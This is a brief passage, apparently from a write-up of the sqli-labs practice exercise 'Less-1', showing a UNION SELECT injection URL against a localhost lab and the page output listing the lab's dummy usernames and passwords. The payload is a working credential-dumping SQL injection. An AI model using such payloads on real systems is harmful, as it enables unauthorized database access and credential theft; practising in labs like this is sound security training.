 127.0.0.1:8080/Less-1/?id=-1'union select 1,2,group_concat(id,username,password) from users --+
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12
SQLI DUMB SERIES-1